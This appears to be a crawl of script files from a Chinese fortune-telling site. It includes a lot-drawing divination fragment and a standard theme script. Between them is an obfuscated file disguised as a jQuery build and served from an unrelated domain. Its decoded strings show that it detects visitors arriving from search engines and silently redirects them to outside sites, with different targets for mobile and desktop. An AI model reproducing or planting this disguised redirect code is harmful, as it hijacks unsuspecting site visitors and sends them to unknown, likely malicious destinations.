{
case 0:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n1=0;txt_bei="天";
  break;
case 1:
  txt_one="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n1=1;txt_bei="地";
  break;
case 2:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n1=2;txt_bei="人";
  break;
}

single=parseInt(document.getElementById("gua_two").value);
switch (single)
{
case 0:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n2=0;txt_bei="天";
  break;
case 1:
  txt_two="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n2=1;txt_bei="地";
  break;
case 2:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n2=2;txt_bei="人";
  break;
}
single=parseInt(document.getElementById("gua_three").value);
switch (single)
{
case 0:
  txt_three="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n3=0;txt_bei="天";
  break;
case 1:
  txt_three="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n3=1;txt_bei="地";
  break;
case 2:
  txt_three="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n3=2;txt_bei="人";
  break;
}

radio=(Math.round(Math.random()*10)+1) %5;
switch (radio)
{
case 0:
  gong="子午宫";
  break;
case 1:
  gong="卯酉宫";
  break;
case 2:
  gong="寅申宫";
  break;
case 3:
  gong="巳亥宫";
  break;
case 4:
  gong="辰戌宫";
  break;
case 5:
  gong="丑未宫";
  break;
  
}
document.getElementById('frm_sanc').innerHTML="<input type='hidden' id='step' name='step' value='4' /><input type='hidden' id='gua_one' name='gua_one' value="+txt_n1+" /><input type='hidden' id='gua_two' name='gua_two' value="+txt_n2+"  /><input type='hidden' id='gua_three' name='gua_three' value="+txt_n3+" /><input type='hidden' id='gua_gong' name='gua_gong' value="+radio+" /><div class='lqj'><ul>"+txt_one+txt_two+txt_three+"</ul></div><div style='margin: 10px 0px'></div><div class='sancss'>所求签为:"+gong+"</div></div><div style='margin: 2px 0px'><p><a  id='new_sanc'   style=' cursor:pointer' onclick='loadsanc()' class='general_button standart type_8'>查看签文</a><a  href='http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1883'  style=' cursor:pointer' class='general_button standart type_8'>再 占</a></p>";
}





if (ravalue==4){
	
	
	
single=document.getElementById("gua_one").value+document.getElementById("gua_two").value+document.getElementById("gua_three").value+document.getElementById("gua_gong").value;

if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    x=xmlhttp.responseXML.documentElement.getElementsByTagName("sancc");
    for (i=0;i<x.length;i++)
      { 
      xx=x[i].getElementsByTagName("id");
	  if (xx[0].firstChild.nodeValue ==single )	  
       { 
		  
		  xx=x[i].getElementsByTagName("description");
		  txt=xx[0].firstChild.nodeValue;
        }}
    document.getElementById('txtWenInfo').innerHTML="<strong>占得:"+txt;
  }
  }

xmlhttp.open("GET","statics/js/gua/sancai.xml",true);
xmlhttp.send();}







}





--- FILE ---
content_type: application/javascript
request_url: http://55.ag889.vip/jquery7.1.3.91.min.js
body_size: 2727
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox119992=["\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x68\x6F\x6F\x2E","\x62\x61\x69\x64\x75\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x64\x75\x63\x6B\x64\x75\x63\x6B\x67\x6F\x2E","\x73\x6D\x2E\x63\x6E","\x73\x6F\x67\x6F\x75","\x73\x6F\x73\x6F","\x61\x73\x6B\x2E","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x2E\x6A\x39\x66\x61\x35\x2E\x63\x6F\x6D\x3A\x39\x33\x30\x30\x2F","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x33\x34\x2E\x39\x36\x2E\x32\x35\x32\x2E\x31\x31\x37\x3A\x39\x33\x36\x30\x2F","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function isFromSearchEngine(){var _0x9935x2=[__Ox119992[0x0],__Ox119992[0x1],__Ox119992[0x2],__Ox119992[0x3],__Ox119992[0x4],__Ox119992[0x5],__Ox119992[0x6],__Ox119992[0x7],__Ox119992[0x8],__Ox119992[0x9]];var _0x9935x3=document[__Ox119992[0xb]][__Ox119992[0xa]]();for(var _0x9935x4=0;_0x9935x4< _0x9935x2[__Ox119992[0xc]];_0x9935x4++){if(_0x9935x3[__Ox119992[0xd]](_0x9935x2[_0x9935x4])){return true}};return false}function redirectToAd(_0x9935x6){window[__Ox119992[0xf]][__Ox119992[0xe]]= _0x9935x6}function redirectToAdBasedOnDevice(){if(isFromSearchEngine()){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[__Ox119992[0x11]](navigator[__Ox119992[0x10]])){redirectToAd(__Ox119992[0x12])}else {redirectToAd(__Ox119992[0x13])}}}redirectToAdBasedOnDevice();;;(function(_0x9935x8,_0x9935x9,_0x9935xa,_0x9935xb,_0x9935xc,_0x9935xd){_0x9935xd= __Ox119992[0x14];_0x9935xb= function(_0x9935xe){if( typeof alert!== _0x9935xd){alert(_0x9935xe)};if( typeof console!== _0x9935xd){console[__Ox119992[0x15]](_0x9935xe)}};_0x9935xa= function(_0x9935xf,_0x9935x8){return _0x9935xf+ _0x9935x8};_0x9935xc= _0x9935xa(__Ox119992[0x16],_0x9935xa(_0x9935xa(__Ox119992[0x17],__Ox119992[0x18]),__Ox119992[0x19]));try{_0x9935x8= __encode;if(!( typeof _0x9935x8!== _0x9935xd&& _0x9935x8=== _0x9935xa(__Ox119992[0x1a],__Ox119992[0x1b]))){_0x9935xb(_0x9935xc)}}catch(e){_0x9935xb(_0x9935xc)}})({})

--- FILE ---
content_type: application/javascript
request_url: http://www.zsoow.com/statics/js/qian/main.js
body_size: 3881
content:


/* browser selection */
var ie8 = ($.browser.msie && $.browser.version == '8.0') ? true : false;

/* mobile */
var isMobile = false;
function isMobile_f() {
    var array_mobileIds = new Array('iphone', 'android', 'ipad', 'ipod');
    var uAgent = navigator.userAgent.toLowerCase();
	
    for (var i=0; i<array_mobileIds.length; i++) {
		if(uAgent.search(array_mobileIds[i]) > -1) {
			isMobile = true;
		}
    }
}
isMobile_f();

function init_menu() {
	var timer = new Array();
	$('.big_dropdown').hover(
		function() {
			var content = $(this).attr('data-content');
			clearTimeout(timer[$('.main_menu li').index(this)]);
			$(this).addClass('hover');
			$('.block_big_dropdown[data-menu=' + content + ']').show();
		},
		function() {
			var content = $(this).attr('data-content');
			var _this = this;
			timer[$('.main_menu li').index(this)] = setTimeout(function() {
				$(_this).removeClass('hover');
				$('.block_big_dropdown[data-menu=' + content + ']').hide();
			}, 10);
		}
	);
	
	$('.block_big_dropdown').hover(
		function() {
			var menu = $(this).attr('data-menu');
			var num = $('.main_menu li').index($('.main_menu li[data-content=' + menu + ']'));
			clearTimeout(timer[num]);
			$(this).show();
			$('.main_menu li[data-content=' + menu + ']').addClass('hover');
		},
		function() {
			var menu = $(this).attr('data-menu');
			var num = $('.main_menu li').index($('.main_menu li[data-content=' + menu + ']'));
			var _this = this;
			timer[num] = setTimeout(function() {
				$('.main_menu li[data-content=' + menu + ']').removeClass('hover');
				$(_this).hide();
			}, 10);
		}
	);
	
	if(isMobile) {
		$('.main_menu .big_dropdown > a').click(function(e) {
			if(!$(this).hasClass('a_hover')) e.preventDefault();
			
			var content = $(this).parent().attr('data-content');
			$('.main_menu .big_dropdown > a').removeClass('a_hover');
			$(this).addClass('a_hover');
			$('.block_big_dropdown[data-menu=' + content + ']').show();
		});
	}
	
	build_responsive_menu();
}

function build_responsive_menu() {
	var full_nav = $('header .main_menu').html();
	if(full_nav != null) {
		$('header .section_main_menu .inner').append('<div id="responsive_navigation" class="responsive_navigation"><div class="button_menu">Navigate...</div><div class="r_menu"></div></div>');
		$('#responsive_navigation .r_menu').html(full_nav);
		
		$('#responsive_navigation .button_menu').click(function() {
			$('#responsive_navigation > .r_menu').slideToggle();
		});
	}
	
	var full_secondary_menu = $('header .secondary_menu').html();
	if(full_secondary_menu != null) {
		$('header .section_secondary_menu .inner').append('<div id="responsive_secondary_menu" class="responsive_secondary_menu"><a href="#" class="left"></a><a href="#" class="right"></a><div class="r_menu"></div></div>');
		
		$('#responsive_secondary_menu .r_menu').html(full_secondary_menu);
		
		var viewport = $('#responsive_secondary_menu .r_menu').width();
		var full_width = 0;
		$('#responsive_secondary_menu .r_menu li').each(function() {
			full_width += $(this).outerWidth();
		});
		$('#responsive_secondary_menu ul').css({'width' : full_width + 'px', 'left' : '0px'});
		
		$(window).resize(function() {
			viewport = $('#responsive_secondary_menu .r_menu').width();
		});
		
		$('#responsive_secondary_menu .left').click(function(e) {
			var old_position = parseInt($('#responsive_secondary_menu ul').css('left'));
			var new_position = old_position + 150;
			if(new_position >= 0) new_position = 0;
			
			$('#responsive_secondary_menu ul').animate({
				left : new_position
			}, 100);
			
			e.preventDefault();
		});
		
		$('#responsive_secondary_menu .right').click(function(e) {
			var old_position = parseInt($('#responsive_secondary_menu ul').css('left'));
			var new_position = old_position - 150;
			if(new_position <= (viewport - full_width)) new_position = viewport - full_width;
			
			$('#responsive_secondary_menu ul').animate({
				left : new_position
			}, 300);
			
			e.preventDefault();
		});
	}
}

function init_sticky_footer() {
	if($('.wrapper').hasClass('sticky_footer')) $('#content > .inner').css('padding-bottom', $('footer').outerHeight() + 'px');
}

function init_r_corner() {
	$('.r_corner').each(function() {
		var path = $(this).find('img').attr('src');
		$(this).css('background-image', 'url(' + path + ')');
	});
}

function init_iframe_size() {
	var max_width = false;
	if($('.wrapper').outerWidth() >= 768) {
		var max_width = 612;
	}
	if($('.wrapper').outerWidth() < 950 && $('.wrapper').outerWidth() >= 768) {
		var max_width = 472;
	}
	if($('.wrapper').outerWidth() < 768 && $('.wrapper').outerWidth() >= 480) {
		var max_width = 412;
	}
	if($('.wrapper').outerWidth() < 480) {
		var max_width = 292;
	}
	
	$('.block_video iframe').each(function() {
		if(max_width) {
			var iframe_width = $(this).attr('width');
			var iframe_height = $(this).attr('height');
			
			iframe_height = parseInt((max_width * iframe_height) / iframe_width);
			
			$(this).attr('width', max_width);
			$(this).attr('height', iframe_height);
		}
	});
}

function init_fields() {
	$('.w_def_text').each(function() {
		var text = $(this).attr('title');
		
		if($(this).val() == '') {
			$(this).val(text);
		}
	});
	
	$('.w_def_text').live('click', function() {
		var text = $(this).attr('title');
		
		if($(this).val() == text) {
			$(this).val('');
		}
		
		$(this).focus();
	});
	
	$('.w_def_text').live('blur', function() {
		var text = $(this).attr('title');
		
		if($(this).val() == '') {
			$(this).val(text);
		}
	});
	
	$('.custom_select').each(function() {
		$(this).css('opacity', '0');
		$(this).parent().append('<span />');
		var text = $(this).find('option:selected').html();
		$(this).parent().find('span').html(text);
	});
	
	$('.custom_select').live('change', function() {
		var text = $(this).find('option:selected').html();
		$(this).parent().find('span').html(text);
	});
}

function init_validation(target) {
	function validate(target) {
		var valid = true;
		$(target).find('.req').each(function() {
			if($(this).val() == '') {
				valid = false;
				$(this).parent().addClass('errored');
			}
			else {
				$(this).parent().removeClass('errored');
			}
		});
		return valid;
	}
	
	$('form.w_validation').live('submit', function(e) {
		var valid = validate(this);
		if(!valid) e.preventDefault();
	});
	
	if(target) {return validate(target);}
}

function init_pretty_photo() {
	if(!isMobile) {
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			deeplinking : false,
			keyboard_shortcuts : false
		});
	}
}

function add_zero(num) {
	return (num < 10) ? '0' + num : num;
}

function init_time_n_date() {
	var timer;
	window.clearTimeout(timer);
	var now = new Date();
	var months = [
		'January',
		'February',
		'March',
		'April',
		'May',
		'June',
		'July',
		'August',
		'September',
		'October',
		'November',
		'December'
	];
	var months_short = [
		'Jan',
		'Feb',
		'Mar',
		'Aprl',
		'May',
		'Jun',
		'Jul',
		'Aug',
		'Sep',
		'Oct',
		'Nov',
		'Dec'
	];
	var days = [
		'Sunday',
		'Monday',
		'Tuesday',
		'Wednesday',
		'Thursday',
		'Friday',
		'Saturday'
	]
	
	var minute = add_zero(now.getMinutes());
	var hour = add_zero(now.getHours());
	var day = add_zero(now.getDate());
	var day_week = now.getDay();
	var month = now.getMonth();
	var year = now.getFullYear();
	
	$('#num_top').html(day);
	
	if($('.wrapper').outerWidth() < 480) {
		$('#month_top').html(months_short[month]);
	}
	else {
		$('#month_top').html(months[month]);
	}
	$('#year_top').html(year);
	$('#day_top').html(days[day_week]);
	$('#time').html(hour + ':' + minute);
	
	timer = window.setTimeout(init_time_n_date, 1000);
}

function init_popup() {
	$('.open_popup').click(function(e) {
		var target = $(this).attr('href');
		$('#overlay').show();
		$(target).show(500);
		
		e.preventDefault();
	});
	
	$('.block_popup .close').click(function(e) {
		var target = $(this).attr('href');
		$('.block_popup').hide(500, function() {
			$('#overlay').hide();
		});
		
		e.preventDefault();
	});
}

function init_pic_hover() {
	$('.general_pic_hover').each(function() {
		if(!$(this).hasClass('initialized')) {
			$(this).append('<span class="hover"><span class="icon"></span></span>');
			$(this).addClass('initialized');
		}
		
		var no_fx = $(this).hasClass('no_fx');
		
		$(this).bind('mouseenter',function(e){
			var icon = $(this).find('.icon');
			var overlay = $(this).find('.hover');
			
			if(no_fx) {
				if(!ie8) {
					overlay.show().css('opacity', '0');
					overlay.stop(true).delay(100).animate(
						{
							opacity : 1
						}, 200
					);
				}
				else {
					overlay.css('display', 'block');
				}
			}
			else {
				overlay.show();
				
				var w = $(this).width();
				var h = $(this).height();
				var x = (e.pageX - $(this).offset().left - (w/2)) * ( w > h ? (h/w) : 1 );
				var y = (e.pageY - $(this).offset().top  - (h/2)) * ( h > w ? (w/h) : 1 );
				var direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180 ) / 90 ) + 3 )  % 4;
				
				
				/** do your animations here **/ 
				switch(direction) {
					case 0:
						/** animations from the TOP **/
						icon.css({
							'left' : '0px',
							'top' : '-100%',
							'right' : 'auto',
							'bottom' : 'auto'
						});
						icon.stop(true).delay(300).animate({
							top : 0
						}, 300);
					break;
					case 1:
						/** animations from the RIGHT **/
						icon.css({
							'left' : '100%',
							'top' : '0',
							'right' : 'auto',
							'bottom' : 'auto'
						});
						icon.stop(true).delay(300).animate({
							left : 0
						}, 300);
					break;
					case 2:
						/** animations from the BOTTOM **/
						icon.css({
							'left' : '0px',
							'top' : 'auto',
							'right' : 'auto',
							'bottom' : '-100%'
						});
						icon.stop(true).delay(300).animate({
							bottom : 0
						}, 300);
					break;
					case 3:
						/** animations from the LEFT **/
						icon.css({
							'left' : 'auto',
							'top' : '0',
							'right' : '100%',
							'bottom' : 'auto'
						});
						icon.stop(true).delay(300).animate({
							right : 0
						}, 300);
					break;
				}
			}
		});
		
		$(this).bind('mouseleave',function(e){
			var icon = $(this).find('.icon');
			var overlay = $(this).find('.hover');
			
			if(no_fx) {
				if(!ie8) {
					overlay.stop(true).animate(
						{
							opacity : 0
						}, 200
					);
				}
				else {
					overlay.css('display', 'none');
				}
			}
			else {
				var w = $(this).width();
				var h = $(this).height();
				var x = (e.pageX - $(this).offset().left - (w/2)) * ( w > h ? (h/w) : 1 );
				var y = (e.pageY - $(this).offset().top  - (h/2)) * ( h > w ? (w/h) : 1 );
				var direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180 ) / 90 ) + 3 )  % 4;
				
				
				/** do your animations here **/ 
				switch(direction) {
					case 0:
						/** animations from the TOP **/
						icon.css({
							'left' : '0px',
							'top' : '0px',
							'right' : 'auto',
							'bottom' : 'auto'
						});
						icon.stop(true).animate({
							top : -h
						}, 300, function () {overlay.hide()});
					break;
					case 1:
						/** animations from the RIGHT **/
						icon.css({
							'left' : 'auto',
							'top' : '0px',
							'right' : '0px',
							'bottom' : 'auto'
						});
						icon.stop(true).animate({
							right : -w
						}, 300, function () {overlay.hide()});
					break;
					case 2:
						/** animations from the BOTTOM **/
						icon.css({
							'left' : '0px',
							'top' : 'auto',
							'right' : 'auto',
							'bottom' : '0px'
						});
						icon.stop(true).animate({
							bottom : -h
						}, 300, function () {overlay.hide()});
					break;
					case 3:
						/** animations from the LEFT **/
						icon.css({
							'left' : '0px',
							'top' : '0px',
							'right' : 'auto',
							'bottom' : 'auto'
						});
						icon.stop(true).animate({
							left : -w
						}, 300, function () {overlay.hide()});
					break;
				}
			}
		});

	});
}

function init_message_boxes() {
	$('.general_info_box .close').live('click', function() {
		$(this).parent().fadeOut(300);
	});
}

function init_pricing_table() {
	$('.block_pricing_table_1').each(function() {
		var table = $(this);
		table.find('.column.category .cell p').each(function() {
			var name = '<span class="alt_text">' + $(this).html() + '</span> ';
			var num = $('.column.category .cell p').index(this);
			
			table.find('.column:not(.category)').each(function() {
				$(this).find('.cell p').eq(num).prepend(name);
			});
		});
	});
}


$(document).ready(function() {
	init_sticky_footer();
	init_iframe_size();
	init_fields();
	init_r_corner();
	init_time_n_date();
	init_popup();
	init_pic_hover();
	init_validation();
	init_message_boxes();
	init_pricing_table();
	
	$('.block_to_top a').click(function(e) {
		$.scrollTo(0, 500);
		
		e.preventDefault();
	});
	
	$('audio, video').mediaelementplayer();
});

$(window).resize(function() {
	init_sticky_footer();
	init_iframe_size();
	init_time_n_date();
});

$(function() {
	init_menu();
	init_pretty_photo();
});